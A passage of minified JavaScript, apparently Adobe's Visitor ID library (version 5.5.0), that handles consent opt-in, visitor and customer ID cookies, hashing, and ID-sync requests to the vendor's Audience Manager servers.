v=g[s-15],f=g[s-2],C=d[0],A=d[4],P=d[7]+(n(A,6)^n(A,11)^n(A,25))+(A&d[5]^~A&d[6])+u[s]+(g[s]=s<16?g[s]:g[s-16]+(n(v,7)^n(v,18)^v>>>3)+g[s-7]+(n(f,17)^n(f,19)^f>>>10)|0);(d=[P+((n(C,2)^n(C,13)^n(C,22))+(C&d[1]^C&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(s=0;s<8;s++)d[s]=d[s]+h[s]|0}for(s=0;s<8;s++)for(a=3;a+1;a--){var y=d[s]>>8*a&255;o+=(y<16?0:"")+y.toString(16)}return o},Le=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Oe(e)),e},Re=function(e){return String(e).trim().toLowerCase()},xe=Be.OptIn;w.defineGlobalNamespace(),window.adobe.OptInCategories=xe.Categories;var Me=function(t,n,s){function a(){C._customerIDsHashChanged=!1}function r(e){var t=e;return function(e){var n=e||T.location.href;try{var s=C._extractParamFromUri(n,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function i(e){function t(e,t,n){e&&e.match(Y.VALID_VISITOR_ID_REGEX)&&(n===j&&(E=!0),t(e))}t(e[j],C.setMarketingCloudVisitorID,j),C._setFieldExpire(x,-1),t(e[L],C.setAnalyticsVisitorID)}function o(e){e=e||{},C._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",C._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},C._supplementalDataIDLast=e.supplementalDataIDLast||"",C._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var s=n[0],a=n[1];return null!=a&&a!==M&&(e=t(s,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function l(e){var t=e.minutesToLive,n="";return(C.idSyncDisableSyncs||C.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function d(){return!(!C.configs.doesOptInApply||A.optIn.isComplete&&u())}function u(){return C.configs.doesOptInApply&&C.configs.isIabContext?A.optIn.isApproved(A.optIn.Categories.ECID)&&S:A.optIn.isApproved(A.optIn.Categories.ECID)}function b(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",s=C[t];C[t]=function(e){return u()&&C.isAllowed()?s.apply(C,arguments):("function"==typeof e&&C._callCallback(e,[n]),n)}}))}function m(){var e=C._getAudienceManagerURLData(),t=e.url;return C._loadData(V,t,null,e)}function p(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),m(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(y=t.consentString,k=t.hasConsentChangedSinceLastCmpPull?1:0),C.init(),v()}function h(){A.optIn.isComplete&&(A.optIn.isApproved(A.optIn.Categories.ECID)?C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(C.init(),v()):C.configs.isIabContext?A.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(b(),v()))}function v(){A.optIn.off("complete",h)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var C=this,A=window.adobe,y="",k=0,S=!1,E=!1;C.version="5.5.0";var T=f,D=T.Visitor;D.version=C.version,D.AuthState=P.AUTH_STATE,D.OptOut=P.OPT_OUT,T.s_c_in||(T.s_c_il=[],T.s_c_in=0),C._c="Visitor",C._il=T.s_c_il,C._in=T.s_c_in,C._il[C._in]=C,T.s_c_in++,C._instanceType="regular",C._log={requests:[]},C.marketingCloudOrgID=t,C.cookieName="AMCV_"+t,C.sessionCookieName="AMCVS_"+t;var _={};n&&n.secureCookie&&n.sameSiteCookie&&(_={sameSite:n.sameSiteCookie,secure:n.secureCookie}),C.cookieDomain=C.useLocalStorage?"":W(null,_),C.loadSSL=!0,C.loadTimeout=3e4,C.CORSErrors=[],C.marketingCloudServer=C.audienceManagerServer="dpm.demdex.net",C.sdidParamExpiry=30;var F=null,V="MC",j="MCMID",B="MCIDTS",O="A",L="MCAID",R="AAM",x="MCAAMB",M="NONE",N=function(e){return!Object.prototype[e]},$=Q(C);C.FIELDS=P.FIELDS,C.cookieRead=function(e){return C.useLocalStorage?e===C.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):K.get(e)},C.cookieWrite=function(e,t,n){var s=""+t;if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var a=C.cookieLifetime?(""+C.cookieLifetime).toUpperCase():"",r={expires:n,domain:C.cookieDomain,cookieLifetime:a};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(r.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(r.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.set(e,s,r)},C.removeCookie=function(e){if(C.useLocalStorage)return e===C.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:C.cookieDomain};return C.configs&&C.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),C.configs&&C.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[C.configs.sameSiteCookie.toUpperCase()]||"Lax"),K.remove(e,t)},C.resetState=function(e){e?C._mergeServerState(e):o()},C._isAllowedDone=!1,C._isAllowedFlag=!1,C.isAllowed=function(){return C._isAllowedDone||(C._isAllowedDone=!0,(C.cookieRead(C.cookieName)||C.cookieWrite(C.cookieName,"T",1))&&(C._isAllowedFlag=!0)),"T"===C.cookieRead(C.cookieName)&&C.removeCookie(C.cookieName),C._isAllowedFlag},C.setMarketingCloudVisitorID=function(e){C._setMarketingCloudFields(e)},C._use1stPartyMarketingCloudServer=!1,C.getMarketingCloudVisitorID=function(e,t){C.marketingCloudServer&&C.marketingCloudServer.indexOf(".demdex.net")<0&&(C._use1stPartyMarketingCloudServer=!0);var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;return C._getRemoteField(j,s,e,t,n)};var Z=function(e,t){var n={};C.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=C._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?C.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};C.getVisitorValues=function(e,t){var n={MCMID:{fn:C.getMarketingCloudVisitorID,args:[!0],context:C},MCOPTOUT:{fn:C.isOptedOut,args:[void 0,!0],context:C},MCAID:{fn:C.getAnalyticsVisitorID,args:[!0],context:C},MCAAMLH:{fn:C.getAudienceManagerLocationHint,args:[!0],context:C},MCAAMB:{fn:C.getAudienceManagerBlob,args:[!0],context:C}},s=t&&t.length?w.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Z(e,t):H(s,e)},C._currentCustomerIDs={},C._customerIDsHashChanged=!1,C._newCustomerIDsHash="",C.setCustomerIDs=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r))if("object"===e(r)){var c={};if(r.id){if(n){if(!(o=Le(Re(r.id),n)))return;r.id=o,c.hashType=n}c.id=r.id}null!=r.authState&&(c.authState=r.authState),C._currentCustomerIDs.dataSources[s]=c}else if(n){if(!(o=Le(Re(r),n)))return;C._currentCustomerIDs.dataSources[s]={id:o,hashType:n}}else C._currentCustomerIDs.dataSources[s]={id:r};var l=C.getCustomerIDs(!0),d=C._getField("MCCIDH"),u="";for(i in d||(d=0),l){var b=l[i]
;if(!w.isObjectEmpty(b))for(s in b)N(s)&&(u+=(u?"|":"")+s+"|"+((r=b[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(u)),C._newCustomerIDsHash!==d&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.syncIdentity=function(t,n){if(!C.isOptedOut()&&t){if(!w.isObject(t)||w.isObjectEmpty(t))return!1;var s,r,i,o,c;for(s in C._readVisitor(),t)if(N(s)&&(C._currentCustomerIDs.nameSpaces=C._currentCustomerIDs.nameSpaces||{},n=(r=t[s]).hasOwnProperty("hashType")?r.hashType:n,r&&"object"===e(r))){var l={};if(r.id){if(n){if(!(i=Le(Re(r.id),n)))return;r.id=i,l.hashType=n}l.id=r.id}null!=r.authState&&(l.authState=r.authState),r.dataSource&&(C._currentCustomerIDs.dataSources=C._currentCustomerIDs.dataSources||{},o=r.dataSource,C._currentCustomerIDs.dataSources[o]=l),C._currentCustomerIDs.nameSpaces[s]=l}var d=C.getCustomerIDs(!0),u=C._getField("MCCIDH"),b="";for(c in u||(u="0"),d){var m=d[c];if(!w.isObjectEmpty(m))for(s in m)N(s)&&(b+=(b?"|":"")+s+"|"+((r=m[s]).id?r.id:"")+(r.authState?r.authState:""))}C._newCustomerIDsHash=String(C._hash(b)),C._newCustomerIDsHash!==u&&(C._customerIDsHashChanged=!0,C._mapCustomerIDs(a))}},C.getCustomerIDs=function(e){C._readVisitor();var t,n,s={dataSources:{},nameSpaces:{}},a=C._currentCustomerIDs.dataSources;for(t in a)N(t)&&(n=a[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=n.id,null!=n.authState?s.dataSources[t].authState=n.authState:s.dataSources[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.dataSources[t].hashType=n.hashType));var r=C._currentCustomerIDs.nameSpaces;for(t in r)N(t)&&(n=r[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=n.id,null!=n.authState?s.nameSpaces[t].authState=n.authState:s.nameSpaces[t].authState=D.AuthState.UNKNOWN,n.hashType&&(s.nameSpaces[t].hashType=n.hashType));return e?s:s.dataSources},C.setAnalyticsVisitorID=function(e){C._setAnalyticsFields(e)},C.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return C._callCallback(e,[""]),"";var s="";if(n||(s=C.getMarketingCloudVisitorID((function(){C.getAnalyticsVisitorID(e,!0)}))),s||n){var a=n?C.marketingCloudServer:C.trackingServer,r="";C.loadSSL&&(n?C.marketingCloudServerSecure&&(a=C.marketingCloudServerSecure):C.trackingServerSecure&&(a=C.trackingServerSecure));var i={};if(a){var o="http"+(C.loadSSL?"s":"")+"://"+a+"/id",c=C.configs.cookieLifetime,l="d_visid_ver="+C.version+"&mcorgid="+encodeURIComponent(C.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":""),d=["s_c_il",C._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];r=o+"?"+l+"&callback=s_c_il%5B"+C._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",i.corsUrl=o+"?"+l,i.callback=d}return i.url=r,C._getRemoteField(n?j:L,r,e,t,i)}return""},C.getAudienceManagerLocationHint=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._getRemoteField("MCAAMLH",a,e,t,s)}}return""},C.getLocationHint=C.getAudienceManagerLocationHint,C.getAudienceManagerBlob=function(e,t){if(C.getMarketingCloudVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))){var n=C._getField(L);if(!n&&te.isTrackingServerPopulated()&&(n=C.getAnalyticsVisitorID((function(){C.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var s=C._getAudienceManagerURLData(),a=s.url;return C._customerIDsHashChanged&&C._setFieldExpire(x,-1),C._getRemoteField(x,a,e,t,s)}}return""},C._supplementalDataIDCurrent="",C._supplementalDataIDCurrentConsumed={},C._supplementalDataIDLast="",C._supplementalDataIDLastConsumed={},C.getSupplementalDataID=function(e,t){C._supplementalDataIDCurrent||t||(C._supplementalDataIDCurrent=C._generateID(1));var n=C._supplementalDataIDCurrent;return C._supplementalDataIDLast&&!C._supplementalDataIDLastConsumed[e]?(n=C._supplementalDataIDLast,C._supplementalDataIDLastConsumed[e]=!0):n&&(C._supplementalDataIDCurrentConsumed[e]&&(C._supplementalDataIDLast=C._supplementalDataIDCurrent,C._supplementalDataIDLastConsumed=C._supplementalDataIDCurrentConsumed,C._supplementalDataIDCurrent=n=t?"":C._generateID(1),C._supplementalDataIDCurrentConsumed={}),n&&(C._supplementalDataIDCurrentConsumed[e]=!0)),n};var z=!1;C._liberatedOptOut=null,C.getOptOut=function(e,t){var n=C._getAudienceManagerURLData("_setMarketingCloudFields"),s=n.url;if(u())return C._getRemoteField("MCOPTOUT",s,e,t,n);if(C._registerCallback("liberatedOptOut",e),null!==C._liberatedOptOut)return C._callAllCallbacks("liberatedOptOut",[C._liberatedOptOut]),z=!1,C._liberatedOptOut;if(z)return null;z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],f[a]=function(e){if(e===Object(e)){var t,n,s=w.parseOptOut(e,t,M);t=s.optOut,n=1e3*s.d_ottl,C._liberatedOptOut=t,setTimeout((function(){C._liberatedOptOut=null}),n)}C._callAllCallbacks("liberatedOptOut",[t]),z=!1},$.fireCORS(n),null},C.isOptedOut=function(e,t,n){t||(t=D.OptOut.GLOBAL);var s=C.getOptOut((function(n){var s=n===D.OptOut.GLOBAL||n.indexOf(t)>=0;C._callCallback(e,[s])}),n);return s?s===D.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};C.onReceiveEcid=function(e){if(u())return C.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},C._fields=null,C._fieldsExpired=null,C._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},C._generateID=q,C._generateLocalMID=function(){var e=C._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},C._callbackList=null,C._callCallback=function(e,t){try{"function"==typeof e?e.apply(T,t):e[1].apply(e[0],t)}catch(e){}},C._registerCallback=function(e,t){t&&(null==C._callbackList&&(C._callbackList={}),null==C._callbackList[e]&&(C._callbackList[e]=[]),C._callbackList[e].push(t))},C._callAllCallbacks=function(e,t){if(null!=C._callbackList){var n=C._callbackList[e];if(n)for(;n.length>0;)C._callCallback(n.shift(),t)}},C._addQuerystringParam=function(e,t,n,s){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),r=te.parseHash(e),i=te.hashlessUrl(e);if(-1===i.indexOf("?"))return i+"?"+a+r;var o=i.split("?"),c=o[0]+"?",l=o[1];return c+te.addQueryParamAtLocation(l,a,s)+r},C._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},C._parseAdobeMcFromUrl=r(Y.ADOBE_MC),C._parseAdobeMcSdidFromUrl=r(Y.ADOBE_MC_SDID),C._attemptToPopulateSdidFromUrl=function(e){var n=C._parseAdobeMcSdidFromUrl(e),s=1e9;n&&n.TS&&(s=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&s<C.sdidParamExpiry&&(C._supplementalDataIDCurrent=n.SDID,C._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},C._attemptToPopulateIdsFromUrl=function(){var e=C._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Y.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},C._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[C.marketingCloudOrgID]){var t=e[C.marketingCloudOrgID];!function(e){te.isObject(e)&&C.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},C._timeout=null,C._loadData=function(e,t,n,s){t=C._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=C._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=C._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===$.corsMetadata.corsType&&$.fireCORS(s,n,e)},C._clearTimeout=function(e){null!=C._timeout&&C._timeout[e]&&(clearTimeout(C._timeout[e]),C._timeout[e]=0)},C._settingsDigest=0,C._getSettingsDigest=function(){if(!C._settingsDigest){var e=C.version;C.audienceManagerServer&&(e+="|"+C.audienceManagerServer),C.audienceManagerServerSecure&&(e+="|"+C.audienceManagerServerSecure),C._settingsDigest=C._hash(e)}return C._settingsDigest},C._readVisitorDone=!1,C._readVisitor=function(){if(!C._readVisitorDone){C._readVisitorDone=!0;var e,t,n,s,a,r,i=C._getSettingsDigest(),o=!1,c=C.cookieRead(C.cookieName),l=new Date;if(c||E||C.discardTrackingServerECID||(c=C.cookieRead(Y.FIRST_PARTY_SERVER_COOKIE)),null==C._fields&&(C._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==i&&(o=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(a=parseInt(t[1],10),r=t[1].indexOf("s")>0):(a=0,r=!1),o&&("MCCIDH"===n&&(s=""),a>0&&(a=l.getTime()/1e3-60)),n&&s&&(C._setField(n,s,1),a>0&&(C._fields["expire"+n]=a+(r?"s":""),(l.getTime()>=1e3*a||r&&!C.cookieRead(C.sessionCookieName))&&(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[n]=!0)));!C._getField(L)&&te.isTrackingServerPopulated()&&(c=C.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(Y.VALID_VISITOR_ID_REGEX)&&C._setField(L,s))}},C._appendVersionTo=function(e){var t="vVersion|"+C.version,n=e?C._getCookieVersion(e):null;return n?G.areVersionsDifferent(n,C.version)&&(e=e.replace(Y.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},C._writeVisitor=function(){var e,t,n=C._getSettingsDigest();for(e in C._fields)N(e)&&C._fields[e]&&"expire"!==e.substring(0,6)&&(t=C._fields[e],n+=(n?"|":"")+e+(C._fields["expire"+e]?"-"+C._fields["expire"+e]:"")+"|"+t);n=C._appendVersionTo(n),C.cookieWrite(C.cookieName,n,1)},C._getField=function(e,t){return null==C._fields||!t&&C._fieldsExpired&&C._fieldsExpired[e]?null:C._fields[e]},C._setField=function(e,t,n){null==C._fields&&(C._fields={}),C._fields[e]=t,n||C._writeVisitor()},C._getFieldList=function(e,t){var n=C._getField(e,t);return n?n.split("*"):null},C._setFieldList=function(e,t,n){C._setField(e,t?t.join("*"):"",n)},C._getFieldMap=function(e,t){var n=C._getFieldList(e,t);if(n){var s,a={};for(s=0;s<n.length;s+=2)a[n[s]]=n[s+1];return a}return null},C._setFieldMap=function(e,t,n){var s,a=null;if(t)for(s in a=[],t)N(s)&&(a.push(s),a.push(t[s]));C._setFieldList(e,a,n)},C._setFieldExpire=function(e,t,n){var s=new Date;s.setTime(s.getTime()+1e3*t),null==C._fields&&(C._fields={}),C._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(n?"s":""),t<0?(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[e]=!0):C._fieldsExpired&&(C._fieldsExpired[e]=!1),n&&(C.cookieRead(C.sessionCookieName)||C.cookieWrite(C.sessionCookieName,"1"))},C._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(Y.VALID_VISITOR_ID_REGEX))||(t="")),t},C._setFields=function(t,n){if(C._clearTimeout(t),null!=C._loading&&(C._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===V){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var s=C._getField(j);if(!s||C.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(n)&&n.mid?n.mid:C._findVisitorID(n))){if(C._use1stPartyMarketingCloudServer&&!C.tried1stPartyMarketingCloudServer)return C.tried1stPartyMarketingCloudServer=!0,void C.getAnalyticsVisitorID(null,!1,!0);s=C._generateLocalMID()}C._setField(j,s)}s&&s!==M||(s=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&C._setFields(R,n),C._use1stPartyMarketingCloudServer&&n.mid&&C._setFields(O,{id:n.id})),C._callAllCallbacks(j,[s])}if(t===R&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var r=ne.getRegionAndCheckIfChanged(n,a);C._callAllCallbacks("MCAAMLH",[r]);var i=C._getField(x);(n.d_blob||n.blob)&&((i=n.d_blob)||(i=n.blob),C._setFieldExpire(x,a),C._setField(x,i)),i||(i=""),C._callAllCallbacks(x,[i]),!n.error_msg&&C._newCustomerIDsHash&&C._setField("MCCIDH",C._newCustomerIDsHash)}if(t===O){var o=C._getField(L);o&&!C.overwriteCrossDomainMCIDAndAID||((o=C._findVisitorID(n))?o!==M&&C._setFieldExpire(x,-1):o=M,C._setField(L,o)),o&&o!==M||(o=""),C._callAllCallbacks(L,[o])}if(C.idSyncDisableSyncs||C.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var l,d;u()&&C.isAllowed()&&(l=C._getField("MCOPTOUT"));var b=w.parseOptOut(n,l,M);l=b.optOut,d=b.d_ottl,C._setFieldExpire("MCOPTOUT",d,!0),C._setField("MCOPTOUT",l),C._callAllCallbacks("MCOPTOUT",[l])}},C._loading=null,C._getRemoteField=function(e,t,n,s,a){var r,i="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&C.isAllowed())if(C._readVisitor(),!(!(i=C._getField(e,!0===c[e]))||C._fieldsExpired&&C._fieldsExpired[e])||C.disableThirdPartyCalls&&!o)i||(e===j?(C._registerCallback(e,n),i=C._generateLocalMID(),C.setMarketingCloudVisitorID(i)):e===L?(C._registerCallback(e,n),i="",C.setAnalyticsVisitorID(i)):(i="",s=!0));else if(e===j||"MCOPTOUT"===e?r=V:"MCAAMLH"===e||e===x?r=R:e===L&&(r=O),r)return!t||null!=C._loading&&C._loading[r]||(null==C._loading&&(C._loading={}),C._loading[r]=!0,r===R&&(k=0),C._loadData(r,t,(function(t){if(!C._getField(e)){t&&ae.setState(r,!0);var n="";e===j?n=C._generateLocalMID():r===R&&(n={error_msg:"timeout"}),C._setFields(r,n)}}),a)),C._registerCallback(e,n),i||(t||C._setFields(r,{id:M}),"");return e!==j&&e!==L||i!==M||(i="",s=!0),n&&s&&C._callCallback(n,[i]),e===j&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){C._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},C._setMarketingCloudFields=function(e){C._readVisitor(),C._setFields(V,e)},C._mapCustomerIDs=function(e){C.getAudienceManagerBlob(e,!0)},C._setAnalyticsFields=function(e){C._readVisitor(),C._setFields(O,e)},C._setAudienceManagerFields=function(e){C._readVisitor(),C._setFields(R,e)},C._getAudienceManagerURLData=function(e){var t=C.audienceManagerServer,n="",s=C._getField(j),a=C._getField(x,!0),r=C._getField(L),i=r&&r!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(r):"";if(C.loadSSL&&C.audienceManagerServerSecure&&(t=C.audienceManagerServerSecure),t){var o,c,l,d=C.getCustomerIDs(!0);if(d)for(c in d){var u=d[c];if(!w.isObjectEmpty(u)){var b="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(o in u)N(o)&&(l=u[o],i+=b+encodeURIComponent(o)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(C.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+C.version+(y&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+y:"")+(k&&-1!==m.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!s&&C._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(C.marketingCloudOrgID)+"&d_nsid="+(C.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===F?"&d_coop_safe=1":!1===F?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+i,g=["s_c_il",C._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+C._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},C.appendVisitorIDsTo=function(e){try{var t=[[j,C._getField(j)],[L,C._getField(L)],["MCORGID",C.marketingCloudOrgID]];return C._addQuerystringParam(e,Y.ADOBE_MC,c(t))}catch(t){return e}},C.appendSupplementalDataIDTo=function(e,t){if(!(t=t||C.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",C.marketingCloudOrgID]]);return C._addQuerystringParam(e,Y.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var s=e.split("&");return n=null!=n?n:s.length,s.splice(n,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===L&&(t||(t=C.trackingServer),n||(n=C.trackingServerSecure),!("string"!=typeof(s=C.loadSSL?n:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){K.remove(e,{domain:C.cookieDomain})},isTrackingServerPopulated:function(){return!!C.trackingServer||!!C.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};C._helpers=te;var ne=J(C,D);C._destinationPublishing=ne,C.timeoutMetricsLog=[];var se,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case V:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case O:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case R:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};C.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},C.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},C.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},C.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},C.idSyncGetOnPageSyncInfo=function(){return C._readVisitor(),C._getField("MCSYNCSOP")},C.idSyncByURL=function(e){if(!C.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var n,s,a=e.url,r=encodeURIComponent,i=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=w.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",r(e.dpid),"img",r(a),t.ttl,"",n],i.addMessage(s.join("|")),i.requestToProcess(),"Successfully 